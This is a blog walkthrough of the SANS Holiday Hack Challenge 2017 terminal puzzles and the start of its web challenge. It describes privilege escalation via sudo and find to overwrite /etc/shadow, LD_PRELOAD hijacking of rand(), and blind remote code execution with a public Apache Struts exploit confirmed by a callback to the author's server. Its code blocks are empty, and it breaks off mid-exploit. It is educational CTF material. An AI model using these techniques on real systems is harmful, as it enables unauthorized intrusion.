Intro

After having so much fun with the Holiday Hack last year, I was eagerly awaiting the 2017 Holiday Hack and the SANS crew did not disappoint. While I didn’t enjoy the minigames as much this year, I thought the collection of web app vulns and client side exploitation in this year’s challenge was fantastic.

After about two weeks of off-and-on playing and squeezing time between family visits for the holiday, I ended up solving all of the technical challenges, answered all the main questions, and finished with a final score of 77/85. I ended up not completing all the mini-game accomplishments - but I wouldn’t be sure how to write those up anyway!

So here is my walkthrough for solving all the terminal challenges and recovering all the pages of the great book. Note: I’ sure there are other ways for solving some of these so I can’t wait to read how others did it!

The challenge started here: https://holidayhackchallenge.com/2017/

Part 1 - Cranpi Terminals

To get the first page of the Great Book, I needed to solve some of the minigame puzzles. To make them easier, I went through each level and unlocked all of the tools by beating each of the 7 CranPi challenges. These were super-fun little “mini-challenges” that I really enjoyed. I’ll write up my solution for each of them:



Winter Wonder Landing

This challenge starts out seemlingly pretty easy: find and run the “elftalkd” binary.

Since I didn’t know where the binary is located, the easiest tool to use to discover it would be find, but I quickly discovered something was wrong with the binary:

Looking at some file information on it, I can see it’s an ARM64 binary, which won’t run on this x64 machine.

The other thing I noticed is that find is located at /usr/local/bin/find, which is a non-standard location for it.



When I’m on an unfamiliar and/or limited system and want to see all the commands available to me, a great tool to use is compgen. Using compgen -c it’s possible to see every single command I could tab-complete to (which is usually populated by things in my current PATH). Looking at the output of compgen -c and grepping for find shows there’s actually a few find binaries in my PATH:

Working my way through the PATH locations, I found another find binary inside /usr/bin that worked fine. I could now use that one to search for the elftalkd file by running the following to look for all files that contain “elftalkd” starting in the root directory (and not displaying errors):

|

|

One result was found at: /run/elftalk/bin/elftalkd, and running that command completed the challenge.



Winconceivable: The Cliffs of Winsanity

This challenge sounds straightforward as well: just kill a process:



After discovering the PID with ps aux | grep santa, I simply tried to forcibly kill with kill -9, but nothing happened. No output and the process was still running.

It was very odd behavior, since there should be something returned. Running kill with no arguments or with incorrect argurments should at least display an error, but that wasn’t happening either. I looked where the kill binary was with which, and calling that binary with it’s full path worked. That’s when I realized that kill was an alias. Running alias kill showed me that the kill command was actually just aliases to the true binary!

Calling kill by it’s complete path (/bin/kill) worked fine, and I was able to kill the process by:

|

|

After a page refresh the challenge was beaten.

Cryokinetic Magic





Another seemingly easy task made complicated. All this challenge asked is to execute CandyCaneStriper, but the file was marked non-executable, and chmod is borked and doesn’t work.

My initial strategy was to see if I could find out another way to implement chmod functionality and mark the file as executable, but then I found some of the Elves’ Twitter accounts, which had very useful info. A tweet thread from @GreenesterElf outlined the problem and a potential solution: Can I execute a Linux binary without the execute permission bit being set?.

This was really interesting to me and I read up some more on ld.so and ld-linux.so in their man page and this great article, How programs get run: ELF binaries.

Since I already saw from the output of file that CandyStriper is an ELF binary, and that the interpreter is at /lib64/ld-linux-x86-64.so.2, it was possible to call ld.so with the ELF binary and execute the program:

There’s snow place like home



In this challenge I had to execute a binary that wasn’t working. When trying to execute the file, an error was thrown: “Exec format error”. Using file the problem became obvious: the binary was compiled for ARM but I was running in x86_64:

Fortunately, another tweet from an Elf gave a good hint about using qemu.



I used compgen to see what qemu commands were available to me and found qemu-arm was installed:

This program let me emulate the ARM binary on the system and execute it to solve the challenge:

|

|

Bumble’s Bounce



A challenge that didn’t involve running a binary! This was was about parsing an HTTP access log and discovering the least-popular browser. Looking at the first few lines of the access.log with head I could see this was a pretty standard Apache access log, with a few different fields:

The field I was most interested in was the User-Agent field which identifies the browser. To solve this, I needed to extract the User-Agent for every single line in the log, count unique entries and reverse sort the count to see the least-popular browser.

I’ve actually had to do this several times and I’ve always used a combination of awk, sort and uniq to accomplish it. There’s a great article here on using awk with Apache access logs that’s a great reference.

Sidenote: I seriously can not stress enough how useful text manipulation tools are to a pentester. I can’t even imagine the amount of time that a nice use of awk or sed has saved me make me. I honestly think they are probably the most important tools in my arsenal when used efficiently and correctly. And I’m not the only one

Since the User-Agent field was always in quotes, I decided to use awk with a field delimeter of quotation marks. This makes the User-Agent field number 6. Printing that field and then piping it to sort creates an alphabetical lits of User-Agents. Piping that result to uniq -c creates a list of the number of occurences of each unique User-Agent, and then finally sort -r will sort that list in descending order:

|

|

At the very bottom of that list I saw a User-Agent with exactly one request that was the correct answer: “Dillo/3.0.5”.

I don’t think we’re in Kansas anymore

In this challenge we’re asked to identify the most popular song from a SQLite database with two tables: “likes” and “songs”. The catch is that the “likes” table uses a foreign key reference to the “songs” table.

I started by exploring the database tables and schemas with the command line slite3 tool:

|

|



I decided to simply focus on the “likes” table to determine the most common “songid” in there. That would tell me the most liked song, and I could then just look up the song’s name in the other table.

To find the most common songid, I used sqlite’s count(*) function:

|

|



This gave me the songid that appeared the mots times in the “likes” table: 392 (with 11325 likes)

Then it was just a simple lookup of the id in the “songs” table to get the answer:

Oh wait, maybe we are

This was a fun challenge that required reading up a bit more on sudo. The goal was to restore the contents of /etc/shadow with /etc/shadow.bak, even though both files were protected and I seemingly didn’t have permissions.



The hint on the challenge said to look what commands I could run with sudo, so I ran sudo -l to see:

Great! It looks like I could run the find command without a password with sudo - which actually allows me to execute arbitrary commands. However, the syntax looked a little different than what I was used to and sure enough, trying to run sudo find prompted me for a password and didn’t work. The (elf : shadow) part was confusing to me.



The syntax for defining sudo permissions is available in the man pages, so I started browsing man suoders and found this snippet about “Runas_Spec”:

This was new to me and I’m glad I learned about it. Through /etc/sudoers, an admin can grant permissions to users to run commands, but force them to run the command as a specific user or group.

In the challenge, the sudo permission is basically saying that the user elf can run find, but only as the user “elf” and under the context of the “shadow” group.

It is possible to run a sudo command as another user ("-u”) or group ("-g”), so to run find with root permissions, I had to run it as sudo -g shadow /usr/bin/find

Putting it all together, I wrote a one-line find command that “finds” /etc/shadow, then executes a copy command to overwrite it with a copy of /etc/shadow.bak:

|

|

We’re off to see the…



The last terminal challenge made use of a really cool attack that I had read about but hadn’t ever had the opportunity to use before: LD_PRELOAD hijacking. The challenge was to run the binary isit42 and make it return, uh, 42. A snippet of the source code was included as well:

One of the hints pointed to this great blogpost by SANS on using LD_PRELOAD for the win, which was exactly how to solve this one.

Now I’m no expert, but basically, LD_PRELOAD is a feature of Linux’s dynamic linker that lets the user specify shared libraries to be loaded before system libraries. When the isit42 binary is loaded and run, the dynamic linker will “link” the binary with the necessary system calls it needs to execute - which in this case includes the call the rand() function. With LD_PRELOAD, I can specify a different rand() to be loaded and called - which I can control to return anything. The only trick is to make sure the return type and parameters match exactly what is expected, whch the comment in the source code helpfully points out.

But what did I want my rand() to return? The source code for isit42 takes the output of rand and does a modulo with 4096. I wanted the resut of that to be 42. I wrote a stupid simple Python program to spit out the first reverse-modulo of 42 with 4096:

|

|

Turns out, 42 % 4096 is 42, so that is what I wanted my “rand” to return.

So to compile my own rand() function, I wrote hax.c:

|

|

Now I had to compile a position independent library with gcc:

|

|

With that compiled, I just pointed LD_PRELOAD to the absolute path of my new library and the challenge was solved:

|

|

Answer to Question 1

Visit the North Pole and Beyond at the Winter Wonder Landing Level to collect the first page of The Great Book using a giant snowball. What is the title of that page?

The title of the first page was “About This Book”

Letters To Santa

With the terminal challenges out of the way, I turned my effort to the next question, which pointed me to the “Letters to Santa” application at https://l2s.northpolechristmastown.com/

The hints I unlocked doing the terminal challenges here very helpful throughout the rest of the Holiday Hack, and the hints from Sparkle Redberry pointed towards a “development server” and an Apache Struts exploit.



One of the first things I did after loading the page was peruse through the source code, which immediately pointed me to a separate “dev” instance in a hidden href:



This dev link redirected to https://dev.northpolechristmastown.com/orders.xhtml, which was “under development” and helpfully pointed out that it was powered by “Apache Struts”:

The blog post referenced in the hint pointed to a customized, weaponized Apache Struts exploit written in Python: https://github.com/chrisjd20/cve-2017-9805.py



Using this exploit code, it’s possible point it at the orders.xhtml page on the dev server and get command execution. The one tricky thing about this exploit is that it is “blind” - there’s no output returned from the server so it can be difficult to see if it it’s working. When I’m faced with a situation like that, one of the easiest techniques is to try to curl a non-existent file from a VPS I control and see if I see anything in the access logs:

